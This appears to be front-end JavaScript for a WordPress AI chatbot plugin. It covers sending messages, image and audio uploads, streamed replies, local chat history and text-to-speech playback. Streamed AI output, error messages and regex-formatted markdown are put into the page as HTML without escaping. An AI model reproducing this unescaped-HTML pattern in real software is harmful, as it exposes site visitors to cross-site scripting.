        if(imageInput){
            if (imageInput.files && imageInput.files[0]) {
                // Append image file to FormData object
                wpaicgData.append('image', imageInput.files[0], imageInput.files[0].name);
                // Create a URL for the uploaded image file for preview
                imageUrl = URL.createObjectURL(imageInput.files[0]);
            }
        }

        if (type === 'widget') {
            wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
            wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chatbox-messages')[0];
            class_user_item = 'wpaicg-chat-user-message';
            class_ai_item = 'wpaicg-chat-ai-message';
            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
            // Retrieve all message elements
            const messages = wpaicg_messages_box.querySelectorAll('li');
            // Ensure messages exist and scroll to the last message
            if (messages.length > 0) {
                messages[messages.length - 1].scrollIntoView();
            } 
            
        } else {
            wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
            wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
            class_user_item = 'wpaicg-user-message';
            class_ai_item = 'wpaicg-ai-message';
        }
        if (wpaicg_use_avatar) {
            wpaicg_you = '<img src="' + wpaicg_user_avatar + '" height="40" width="40">';
            wpaicg_ai_name = '<img src="' + wpaicg_ai_avatar + '" height="40" width="40">';
        }
        wpaicg_ai_thinking.style.display = 'block';
        let wpaicg_question = wpaicgescapeHtml(wpaicg_box_typing.value);
        if (!wpaicg_question.trim() && blob === undefined) {
            console.log('Empty message. Not sending.');
            wpaicg_ai_thinking.style.display = 'none';
            return; // Exit the function if no message or blob is provided
        }
        wpaicgMessage += '<li class="' + class_user_item + '" style="background-color:' + wpaicg_user_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '">';
        wpaicgMessage += '<strong class="wpaicg-chat-avatar">' + wpaicg_you + '</strong>';
        wpaicgData.append('_wpnonce', wpaicg_nonce);
        wpaicgData.append('post_id', post_id);
        if(chat_pdf && chat_pdf !== null) {
            wpaicgData.append('namespace', chat_pdf);
        }
        wpaicgData.append('url', url);
        if (type === 'widget') {
            wpaicgData.append('action', 'wpaicg_chatbox_message');
        } else {
            wpaicgData.append('action', 'wpaicg_chat_shortcode_message');
        }
        if (blob !== undefined) {
            let url = URL.createObjectURL(blob);
            wpaicgMessage += '<audio src="' + url + '" controls="true"></audio>';
            wpaicgData.append('audio', blob, 'wpaicg-chat-recording.wav');
        } else if (wpaicg_question !== '') {
            wpaicgData.append('message', wpaicg_question);
            wpaicgMessage += wpaicg_question.replace(/\n/g,'<br>');

        }
       
        wpaicgData.append('bot_id',wpaicg_bot_id);
        wpaicgMessage += '</li>';
        // If an image URL is available, add an <img> tag to display the image
        if (imageUrl !== '') {
            wpaicgMessage += '<li class="' + class_user_item + '" style="background-color:' + wpaicg_user_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '">';
            wpaicgMessage += '<div style="max-width: 300px; height: auto; display: flex;">';
            wpaicgMessage += '<img src="' + imageUrl + '" style="max-width: 100%; height: auto;" onload="this.parentElement.parentElement.parentElement.scrollTop = this.parentElement.parentElement.parentElement.scrollHeight;">';
            wpaicgMessage += '</div>'; // Closing the div tag
            wpaicgMessage += '</li>';
        }
        wpaicg_messages_box.innerHTML += wpaicgMessage;
        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;

        // Hide the thumbnail placeholder
        var thumbnailPlaceholder = document.querySelector('.wpaicg-thumbnail-placeholder');
        if (thumbnailPlaceholder) {
            thumbnailPlaceholder.style.display = 'none'; // Hide the thumbnail after message is sent
        }

        // Reset the image input after sending the message if imageInput exists first
        if (imageInput) {
            imageInput.value = '';
        }
                
        let chat_type = chat.getAttribute('data-type');
        
        let stream_nav;
        let chatbot_identity;

        // Check if it's a bot with dynamic ID
        if (wpaicg_bot_id && wpaicg_bot_id !== "0") {
            stream_nav = openai_stream_nav;
            chatbot_identity = 'custom_bot_' + wpaicg_bot_id;
        } else {
            // Check if it's a shortcode or widget based on chat_type
            if (chat_type === "shortcode") {
                stream_nav = chat.getAttribute('data-openai_stream_nav');
                chatbot_identity = 'shortcode';
            } else if (chat_type === "widget") {
                stream_nav = chat.getAttribute('data-openai_stream_nav');
                chatbot_identity = 'widget';
            }
        }
        wpaicgData.append('chatbot_identity', chatbot_identity);

        // Check for existing client_id in localStorage
        let clientID = localStorage.getItem('wpaicg_chat_client_id');
        if (!clientID) {
            // Generate and store a new client ID if not found
            clientID = generateRandomString(10); // Generate a 10 character string
            localStorage.setItem('wpaicg_chat_client_id', clientID);
        }

        //append client_id to wpaicgData
        wpaicgData.append('wpaicg_chat_client_id', clientID);

        // Hide the image thumbnail after sending the message
        if (imageInputThumbnail) {
            imageInputThumbnail.style.display = 'none';
        }

        // Function to update chat history in local storage for a specific bot identity
        function updateChatHistory(message, sender) {
            let chatHistoryKey = 'wpaicg_chat_history_' + chatbot_identity + '_' + clientID;
            let chatHistory = localStorage.getItem(chatHistoryKey);
            chatHistory = chatHistory ? JSON.parse(chatHistory) : [];
        
            // Format and add the new message
            let formattedMessage = (sender === 'user' ? "Human: " : "AI: ") + message.trim();
            chatHistory.push(formattedMessage);
        
            // Keep only the last 5 messages if there are more than 5
            if (chatHistory.length > 6) {
                chatHistory = chatHistory.slice(-6);
            }
        
            // Calculate total character count
            let totalCharCount = chatHistory.reduce((total, msg) => total + msg.length, 0);
        
            // Clear chat history if total character count exceeds 8000
            if (totalCharCount > 8000) {
                chatHistory = [];
            }
        
            localStorage.setItem(chatHistoryKey, JSON.stringify(chatHistory));
        }
        
        if (stream_nav === "1") {
            updateChatHistory(wpaicg_question, 'user');
            wpaicgData.append('wpaicg_chat_history', localStorage.getItem('wpaicg_chat_history_' + chatbot_identity + '_' + clientID));
            handleStreaming(wpaicgData,wpaicg_messages_box,wpaicg_box_typing,wpaicg_ai_thinking,class_ai_item,chat, chatbot_identity, clientID, wpaicg_use_avatar, wpaicg_ai_avatar);
        }
        else {

            updateChatHistory(wpaicg_question, 'user');
            // append chat history to wpaicgData
            wpaicgData.append('wpaicg_chat_history', localStorage.getItem('wpaicg_chat_history_' + chatbot_identity + '_' + clientID));

            const xhttp = new XMLHttpRequest();
            wpaicg_box_typing.value = '';
            xhttp.open('POST', wpaicgParams.ajax_url, true);
            xhttp.send(wpaicgData);
            xhttp.onreadystatechange = function (oEvent) {
                if (xhttp.readyState === 4) {
                    var wpaicg_message = '';
                    var wpaicg_response_text = '';
                    var wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
                    if (xhttp.status === 200) {
                        var wpaicg_response = this.responseText;
                        if (wpaicg_response !== '') {
                            wpaicg_response = JSON.parse(wpaicg_response);
                            wpaicg_ai_thinking.style.display = 'none'
                            if (wpaicg_response.status === 'success') {
                                wpaicg_response_text = wpaicg_response.data;
                                wpaicg_message = '<li class="' + class_ai_item + '" style="background-color:' + wpaicg_ai_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message" id="wpaicg-chat-message-' + wpaicg_randomnum + '"></span>';
                            } else {
                                wpaicg_response_text = wpaicg_response.msg;
                                wpaicg_message = '<li class="' + class_ai_item + '" style="background-color:' + wpaicg_ai_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-' + wpaicg_randomnum + '"></span>';
                            }
                        }
                    } else {
                        wpaicg_message = '<li class="' + class_ai_item + '" style="background-color:' + wpaicg_ai_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-' + wpaicg_randomnum + '"></span>';
                        wpaicg_response_text = 'Something went wrong. Please clear your cache and try again.';
                        wpaicg_ai_thinking.style.display = 'none';
                    }
                    if (wpaicg_response_text === 'null' || wpaicg_response_text === null) {
                        wpaicg_response_text = 'Empty response from api. Check your server logs for more details.';
                    }
                    updateChatHistory(wpaicg_response_text, 'ai');
                    if (wpaicg_response_text !== '' && wpaicg_message !== '') {
                        if(parseInt(wpaicg_speech) == 1){
                            if(voice_service === 'google'){
                                wpaicg_ai_thinking.style.display = 'block';
                                let speechData = new FormData();
                                speechData.append('nonce', wpaicg_nonce);
                                speechData.append('action', 'wpaicg_google_speech');
                                speechData.append('language', voice_language);
                                speechData.append('name', voice_name);
                                speechData.append('device', voice_device);
                                speechData.append('speed', voice_speed);
                                speechData.append('pitch', voice_pitch);
                                speechData.append('text', wpaicg_response_text);
                                var speechRequest = new XMLHttpRequest();
                                speechRequest.open("POST", wpaicgParams.ajax_url);
                                speechRequest.onload = function () {
                                    var result = speechRequest.responseText;
                                    try {
                                        result = JSON.parse(result);
                                        if(result.status === 'success'){
                                            var byteCharacters = atob(result.audio);
                                            const byteNumbers = new Array(byteCharacters.length);
                                            for (let i = 0; i < byteCharacters.length; i++) {
                                                byteNumbers[i] = byteCharacters.charCodeAt(i);
                                            }
                                            const byteArray = new Uint8Array(byteNumbers);
                                            const blob = new Blob([byteArray], {type: 'audio/mp3'});
                                            const blobUrl = URL.createObjectURL(blob);
                                            wpaicg_message += '<audio style="margin-top:2px;width: 100%" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                            wpaicg_message += '</p></li>';
                                            wpaicg_ai_thinking.style.display = 'none';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        }
                                        else{
                                            var errorMessageDetail = 'Google: ' + result.msg;
                                            wpaicg_ai_thinking.style.display = 'none';
                                            if (parseInt(wpaicg_voice_error) !== 1) {
                                                wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">' + errorMessageDetail + '</span>';
                                            }
                                            else if (typeof wpaicg_response !== 'undefined' && typeof wpaicg_response.log !== 'undefined' && wpaicg_response.log !== '') {
                                                var speechLogMessage = new FormData();
                                                speechLogMessage.append('nonce', wpaicg_nonce);
                                                speechLogMessage.append('log_id', wpaicg_response.log);
                                                speechLogMessage.append('message', errorMessageDetail);
                                                speechLogMessage.append('action', 'wpaicg_speech_error_log');
                                                var speechErrorRequest = new XMLHttpRequest();
                                                speechErrorRequest.open("POST", wpaicgParams.ajax_url);
                                                speechErrorRequest.send(speechLogMessage);
                                            }
                                            wpaicg_message += '</p></li>';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        }
                                    }
                                    catch (errorSpeech){

                                    }
                                }
                                speechRequest.send(speechData);
                            }
                            else if (voice_service === 'openai') {
                                // OpenAI TTS code
                                let speechData = new FormData();
                                speechData.append('action', 'wpaicg_openai_speech');
                                speechData.append('nonce', wpaicg_nonce);
                                speechData.append('text', wpaicg_response_text);
                            

                                speechData.append('model', openai_model);
                                speechData.append('voice', openai_voice);
                                speechData.append('output_format', openai_output_format);
                                speechData.append('speed', openai_voice_speed);
                            
                                // Display some sort of loading indicator
                                wpaicg_ai_thinking.style.display = 'block';
                            
                                var speechRequest = new XMLHttpRequest();
                                speechRequest.open("POST", wpaicgParams.ajax_url);
                                speechRequest.responseType = "arraybuffer"; // Expecting raw audio data
                            
                                speechRequest.onload = function () {
                                    if (speechRequest.status === 200) {
                                        wpaicg_ai_thinking.style.display = 'none';
                            
                                        const audioData = speechRequest.response;
                                        const blobMimeType = getBlobMimeType(openai_output_format); // Get the MIME type based on the format
                                        const blob = new Blob([audioData], { type: blobMimeType });
                                        const blobUrl = URL.createObjectURL(blob);
                            
                                        // Update your message UI here
                                        wpaicg_message += '<audio style="margin-top:2px;width: 100%" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                        wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                    } else {
                                        // Handle HTTP errors
                                        wpaicg_ai_thinking.style.display = 'none';
                                        console.error('Error generating speech with OpenAI:', speechRequest.statusText);
                                        // Update your message UI to show the error
                                        wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">Error generating speech with OpenAI</span>';
                                        wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                    }
                                };
                            
                                speechRequest.onerror = function () {
                                    // Handle network errors
                                    wpaicg_ai_thinking.style.display = 'none';
                                    console.error('Network error during speech generation with OpenAI');
                                    // Update your message UI to show the network error
                                    wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">Network error during speech generation</span>';
                                    wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                };
                            
                                speechRequest.send(speechData);
                                // Utility function to get the correct MIME type
                                function getBlobMimeType(format) {
                                    switch (format) {
                                        case 'opus':
                                            return 'audio/opus';
                                        case 'aac':
                                            return 'audio/aac';
                                        case 'flac':
                                            return 'audio/flac';
                                        default:
                                            return 'audio/mpeg'; // Default to MP3
                                    }
                                }
                            }
                            
                            else {
                                let speechData = new FormData();
                                speechData.append('nonce', wpaicg_nonce);
                                speechData.append('message', wpaicg_response_text);
                                speechData.append('voice', wpaicg_voice);
                                speechData.append('elevenlabs_model', elevenlabs_model);
                                speechData.append('action', 'wpaicg_text_to_speech');
                                wpaicg_ai_thinking.style.display = 'block';
                                var speechRequest = new XMLHttpRequest();
                                speechRequest.open("POST", wpaicgParams.ajax_url);
                                speechRequest.responseType = "arraybuffer";
                                speechRequest.onload = function () {
                                    wpaicg_ai_thinking.style.display = 'none';
                                    var blob = new Blob([speechRequest.response], {type: "audio/mpeg"});
                                    var fr = new FileReader();
                                    fr.onload = function () {
                                        var fileText = this.result;
                                        try {
                                            var errorMessage = JSON.parse(fileText);
                                            var errorMessageDetail = 'ElevenLabs: ' + errorMessage.detail.message;
                                            if (parseInt(wpaicg_voice_error) !== 1) {
                                                wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">' + errorMessageDetail + '</span>';
                                            } else if (typeof wpaicg_response !== 'undefined' && typeof wpaicg_response.log !== 'undefined' && wpaicg_response.log !== '') {
                                                var speechLogMessage = new FormData();
                                                speechLogMessage.append('nonce', wpaicg_nonce);
                                                speechLogMessage.append('log_id', wpaicg_response.log);
                                                speechLogMessage.append('message', errorMessageDetail);
                                                speechLogMessage.append('action', 'wpaicg_speech_error_log');
                                                var speechErrorRequest = new XMLHttpRequest();
                                                speechErrorRequest.open("POST", wpaicgParams.ajax_url);
                                                speechErrorRequest.send(speechLogMessage);
                                            }
                                            wpaicg_message += '</p></li>';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        } catch (errorBlob) {
                                            var blobUrl = URL.createObjectURL(blob);
                                            wpaicg_message += '<audio style="margin-top:2px;width: 100%" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                            wpaicg_message += '</p></li>';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        }
                                    }
                                    fr.readAsText(blob);
                                }
                                speechRequest.send(speechData);
                            }
                        }
                        else{
                            wpaicg_message += '</p></li>';
                            wpaicgWriteMessage(wpaicg_messages_box,wpaicg_message,wpaicg_randomnum,wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                        }
                    }
                }
            }
        }
    }

    // Function to hide all conversation starters
    function hideConversationStarters() {
        const starters = document.querySelectorAll('.wpaicg-conversation-starters');
        starters.forEach(starter => {
            starter.style.display = 'none';
        });
    }
    function wpaicgFormatter(inputText) {

        inputText = inputText !== '' ? inputText.trim() : '';

        // Markdown Links
        inputText = inputText.replace(/\[(.*?)\]\((https?:\/\/.*?)\)/g, '<a href="$2" target="_blank">$1</a>');
        
        // Make URLs clickable
        inputText = inputText.replace(/(?<!<a href=")(https?:\/\/[^\s]+)(?!"<\/a>)/g, '<a href="$1" target="_blank">$1</a>');

        // **Bold** 
        inputText = inputText.replace(/\*\*(.*?)\*\*/g, '$1');

        // *Italic* 
        inputText = inputText.replace(/\*(.*?)\*/g, '$1');

        // parse code blocks.
        inputText = inputText.replace(/```([\s\S]*?)```/g,'<code>$1</code>');

        // parse `code` code blocks.
        inputText = inputText.replace(/`([\s\S]*?)`/g,'<code>$1</code>');

        // make emails clickable
        inputText = inputText.replace(/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/g, '<a href="mailto:$1">$1</a>');
        
        // replace /n with <br>
        inputText = inputText.replace(/(?:\r\n|\r|\n)/g, '<br>');

        return inputText;
        
    }

    function handleStreaming(wpaicgData, wpaicg_messages_box, wpaicg_box_typing, wpaicg_ai_thinking, class_ai_item, chat, chatbot_identity, clientID, wpaicg_use_avatar, wpaicg_ai_avatar) {
        let wpaicg_ai_name = wpaicg_use_avatar ? '<img src="' + wpaicg_ai_avatar + '" height="40" width="40">' : chat.getAttribute('data-ai-name') + ':';
        let wpaicg_font_size = chat.getAttribute('data-fontsize');
        let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
        let wpaicg_font_color = chat.getAttribute('data-color');
        
        wpaicg_box_typing.value = '';

        const queryString = new URLSearchParams(wpaicgData).toString();
        const urlWithParams = wpaicgParams.ajax_url + '?' + queryString;
        const eventSource = new EventSource(urlWithParams);

        let wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
        let chatids = 'wpaicg-chat-message-' + wpaicg_randomnum;

        let wpaicg_message = 
        '<li class="'
        + class_ai_item 
        + '" style="background-color:' 
        + wpaicg_ai_bg
        + ';font-size: ' 
        + wpaicg_font_size 
        + 'px;color: ' 
        + wpaicg_font_color 
        + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' 
        + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message" id="' 
        + chatids 
        + '"></span></p></li>';

        function streamFormatter(text) {
            // Regular expression to detect URLs
            const urlRegex = /(\b(http|https):\/\/\S*\b)/g;

            // Regular expression to detect URL in this format: https://www.
            const urlRegex2 = /(\b(www\.\S*)\b)/g;
            
            // Regular expression to detect email addresses
            const emailRegex = /(\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Z|a-z]{2,}\b)/g;

            // Regular expression to detect markdown links
            const markdownLinkRegex = /\[(.*?)\]\((https?:\/\/.*?)\)/g;

            // Regular expression to detect code blocks
            const codeBlockRegex = /```([\s\S]*?)```/g;

            // Regular expression to detect single `code` blocks
            const singleCodeBlockRegex = /`([\s\S]*?)`/g;
        
            // Return true if text contains a URL, email, markdown link, code block, single code block
            return urlRegex.test(text) || emailRegex.test(text) || markdownLinkRegex.test(text) || codeBlockRegex.test(text) || singleCodeBlockRegex.test(text) || urlRegex2.test(text);
        }

        function flashMessage(chatids) {
            let chatMessage = document.getElementById(chatids);
            chatMessage.style.backgroundColor = 'rgba(255, 255, 255, 0.5)';
            setTimeout(() => {
                chatMessage.style.backgroundColor = wpaicg_ai_bg;
            }, 100);

            // now check entire message and parse if there is any link
            let chatMessageText = chatMessage.innerHTML;
            chatMessage.innerHTML = wpaicgFormatter(chatMessageText);

        }

        // Function to update chat history in local storage for a specific bot identity
        function updateChatHistory(message, sender) {
            let chatHistoryKey = 'wpaicg_chat_history_' + chatbot_identity + '_' + clientID;
            let chatHistory = localStorage.getItem(chatHistoryKey);
            chatHistory = chatHistory ? JSON.parse(chatHistory) : [];
        
            let formattedMessage = (sender === 'user' ? "Human: " : "AI: ") + message.trim();
            chatHistory.push(formattedMessage);
        
            localStorage.setItem(chatHistoryKey, JSON.stringify(chatHistory));

        }

        // Queue to store incoming data chunks
        let dataQueue = [];

        // Processing flag to prevent overlapping
        let isProcessing = false;

        // Typewriter effect function
        function typeWriter(text, i, elementId, callback) {
            toggleBlinkingCursor(false); // Remove cursor while typing
            if (i < text.length) {
                var charToAdd = text.charAt(i);
                if (charToAdd === '<') {
                    // If the character is '<', include the entire '<br>' tag
                    var tag = text.slice(i, i+4);
                    if (tag === '<br>') {
                        jQuery('#' + elementId).append(tag);
                        i += 4; // Skip past the '<br>' tag
                    } else {
                        jQuery('#' + elementId).append(charToAdd);
                        i++;
                    }
                } else {
                    jQuery('#' + elementId).append(charToAdd);
                    i++;
                }
                setTimeout(function() {
                    typeWriter(text, i, elementId, callback);
                }, 1); // Typing speed in milliseconds
            } else if (callback) {
                callback();
                scrollToBottom(); // Scroll to bottom after each completed chunk
            }
        }

        // Function to scroll to the bottom of the chat box
        function scrollToBottom() {
            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
        }

        // Initialize a variable to store the complete AI response
        let completeAIResponse = '';

        // Process the next item in the queue
        function processQueue() {
            if (dataQueue.length > 0 && !isProcessing) {
                isProcessing = true;
                let nextChunk = dataQueue.shift();
                typeWriter(nextChunk, 0, chatids, function() {
                    isProcessing = false;
                    processQueue();
                });
            } else {
                // No more data to process, remove the cursor
                toggleBlinkingCursor(false);
            }
        }
        eventSource.onopen = function(e) {
            toggleBlinkingCursor(true);
            wpaicg_messages_box.innerHTML += wpaicg_message;
        };
        eventSource.onmessage = function(e) {
            wpaicg_ai_thinking.style.display = 'none';

            // Check if the message is the '[DONE]' signal
            if (e.data === "[DONE]") {
                console.log('Received the [DONE] signal');
                eventSource.close();
                toggleBlinkingCursor(false); // Ensure cursor is removed when done
                updateChatHistory(completeAIResponse, 'ai');
                return; // Exit the function to avoid further processing
            }
            
            var resultData = JSON.parse(e.data);
            
            // Check for token limit message
            if (resultData.tokenLimitReached) {
                // Create the message element for token limit
                var tokenLimitMessage = '<span class="wpaicg-chat-message">' + resultData.msg + '</span>';

                // Append the token limit message to the messages box
                document.getElementById(chatids).innerHTML = tokenLimitMessage;

                wpaicg_ai_thinking.style.display = 'none';
                eventSource.close();
                toggleBlinkingCursor(false);
                return;
            }

            // Check for banned message
            if (resultData.messageFlagged) {
                // Create the message element for token limit
                var tokenLimitMessage = '<span class="wpaicg-chat-message">' + resultData.msg + '</span>';

                // Append the token limit message to the messages box
                document.getElementById(chatids).innerHTML = tokenLimitMessage;

                wpaicg_ai_thinking.style.display = 'none';
                eventSource.close();
                toggleBlinkingCursor(false);
                return;
            }

            // Check for banned message
            if (resultData.pineconeError) {
                // Create the message element for token limit
                var pineconeMessage = '<span class="wpaicg-chat-message">' + resultData.msg + '</span>';

                // Append the token limit message to the messages box
                document.getElementById(chatids).innerHTML = pineconeMessage;

                wpaicg_ai_thinking.style.display = 'none';
                eventSource.close();
                toggleBlinkingCursor(false);
                return;
            }

            // Check for ip limit message
            if (resultData.ipBanned) {
                // Create the message element for token limit
                var tokenLimitMessage = '<span class="wpaicg-chat-message">' + resultData.msg + '</span>';

                // Append the token limit message to the messages box
                document.getElementById(chatids).innerHTML = tokenLimitMessage;

                wpaicg_ai_thinking.style.display = 'none';
                eventSource.close();
                toggleBlinkingCursor(false);
                return;
            }

            // Check for ip limit message
            if (resultData.modflag) {
                // Create the message element for token limit
                var tokenLimitMessage = '<span class="wpaicg-chat-message">' + resultData.msg + '</span>';

                // Append the token limit message to the messages box
                document.getElementById(chatids).innerHTML = tokenLimitMessage;

                wpaicg_ai_thinking.style.display = 'none';
                eventSource.close();
                toggleBlinkingCursor(false);
                return;
            }

            var hasFinishReason = resultData.choices && 
            resultData.choices[0] && 
            (resultData.choices[0].finish_reason === "stop" || 
            resultData.choices[0].finish_reason === "length")||
            (resultData.choices[0].finish_details && 
            resultData.choices[0].finish_details.type === "stop");

            if (hasFinishReason || e.data === "[DONE]") {
                eventSource.close();
                toggleBlinkingCursor(false); // Ensure cursor is removed when done
                updateChatHistory(completeAIResponse, 'ai');

                if (streamFormatter(completeAIResponse)) {
                    console.log('URL or email found in the response');
                    flashMessage(chatids); // Call flashMessage only if a URL or an email address is found
                }

            } else {
                var result = resultData;
                if (result.error !== undefined) {
                    dataQueue.push(result.error.message);
                } else {
                    var content_generated = result.choices[0].delta !== undefined ? (result.choices[0].delta.content !== undefined ? result.choices[0].delta.content : '') : result.choices[0].text;
                    content_generated = formatContent(content_generated);
                    dataQueue.push(content_generated);
                    completeAIResponse += content_generated;
                }
                processQueue();
                // Scroll to bottom when new data arrives
                scrollToBottom();
            }
        };

        eventSource.onerror = function(error) {
            console.log("EventSource failed: ", error);
            toggleBlinkingCursor(false);
            // stop the typing indicator
            wpaicg_ai_thinking.style.display = 'none';
            // stop the event source
            eventSource.close();
        };

        // Function to format content, replacing newlines appropriately
        function formatContent(text) {

            // Replace newlines with <br> tags
            text = text.replace(/(?:\r\n|\r|\n)/g, '<br>');

            // remove **
            text = text.replace(/\*\*/g, '');

            // return the formatted text
            return text;
        }

        function toggleBlinkingCursor(isVisible) {
            const cursorElement = jQuery('#' + chatids + ' .blinking-cursor');
            if (isVisible) {
                if (cursorElement.length === 0) {
                    jQuery('#' + chatids).append('<span class="blinking-cursor">|</span>');
                }
            } else {
                cursorElement.remove();
            }
        }
    }

    // Scroll function to adjust.
    function scrollToAdjust(wpaicg_messages_box) {
        requestAnimationFrame(() => {
            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
        });
    }
    
    function wpaicgWriteMessage(wpaicg_messages_box,wpaicg_message,wpaicg_randomnum,wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed){
        wpaicg_messages_box.innerHTML += wpaicg_message;
        var wpaicg_current_message = document.getElementById('wpaicg-chat-message-' + wpaicg_randomnum);
        var parentMessage = wpaicg_current_message.parentElement;
        var audio = parentMessage.getElementsByTagName('audio');
        if(audio && audio.length){
            audio[0].play();
        }

        // Apply formatting to the entire response text first
        var formattedText = wpaicgFormatter(wpaicg_response_text);

        if (wpaicg_typewriter_effect) {
            let index = 0; // Starting index of the substring
            function typeWriter() {
                if (index < formattedText.length) {
                    wpaicg_current_message.innerHTML = formattedText.slice(0, index+1);
                    index++;
                    setTimeout(typeWriter, wpaicg_typewriter_speed);
                    //scroll to the latest message if needed
                    scrollToAdjust(wpaicg_messages_box);
                } else {
                    // Once complete, ensure scrolling if needed
                    scrollToAdjust(wpaicg_messages_box);
                }
            }
            typeWriter(); // Start the typewriter effect

        } else {
            wpaicg_current_message.innerHTML = formattedText;
            // Scroll to the latest message if needed
            scrollToAdjust(wpaicg_messages_box);
        }
    }

    function wpaicgMicEvent(mic) {
        if (mic.classList.contains('wpaicg-recording')) {
            mic.innerHTML = '';
            mic.innerHTML = wpaicgMicIcon;
            mic.classList.remove('wpaicg-recording');
            wpaicgstopChatRecording(mic)
        } else {
            let checkRecording = document.querySelectorAll('.wpaicg-recording');
            if (checkRecording && checkRecording.length) {
                alert('Please finish previous recording');
            } else {
                mic.innerHTML = '';
                mic.innerHTML = wpaicgStopIcon;
                mic.classList.add('wpaicg-recording');
                wpaicgstartChatRecording();
            }
        }
    }
    if (wpaicgChatTyping && wpaicgChatTyping.length) {
        for (let i = 0; i < wpaicgChatTyping.length; i++) {
            wpaicgChatTyping[i].addEventListener('keyup', function (event) {
                if ((event.which === 13 || event.keyCode === 13) && !event.shiftKey) {
                    let parentChat = wpaicgChatTyping[i].closest('.wpaicg-chatbox');
                    let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                    wpaicgSendChatMessage(parentChat, chatTyping, 'widget');
                }
            })
        }
    }
    if (wpaicgShortcodeTyping && wpaicgShortcodeTyping.length) {
        for (let i = 0; i < wpaicgShortcodeTyping.length; i++) {
            wpaicgShortcodeTyping[i].addEventListener('keyup', function (event) {
                if ((event.which === 13 || event.keyCode === 13) && !event.shiftKey) {
                    let parentChat = wpaicgShortcodeTyping[i].closest('.wpaicg-chat-shortcode');
                    let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                    wpaicgSendChatMessage(parentChat, chatTyping, 'shortcode');
                }
            })
        }
    }
    if (wpaicgChatSend && wpaicgChatSend.length) {
        for (let i = 0; i < wpaicgChatSend.length; i++) {
            wpaicgChatSend[i].addEventListener('click', function (event) {
                let parentChat = wpaicgChatSend[i].closest('.wpaicg-chatbox');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                wpaicgSendChatMessage(parentChat, chatTyping, 'widget');
            })
        }
    }
    if (wpaicgShortcodeSend && wpaicgShortcodeSend.length) {
        for (let i = 0; i < wpaicgShortcodeSend.length; i++) {
            wpaicgShortcodeSend[i].addEventListener('click', function (event) {
                let parentChat = wpaicgShortcodeSend[i].closest('.wpaicg-chat-shortcode');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                wpaicgSendChatMessage(parentChat, chatTyping, 'shortcode');
            })
        }
    }

    if (wpaicgMicBtns && wpaicgMicBtns.length) {
        for (let i = 0; i < wpaicgMicBtns.length; i++) {
            wpaicgMicBtns[i].addEventListener('click', function () {
                wpaicgMicEvent(wpaicgMicBtns[i]);
            });
        }
    }
}
wpaicgChatInit();
// Call the init function when the document is ready
document.addEventListener('DOMContentLoaded', loadConversations);
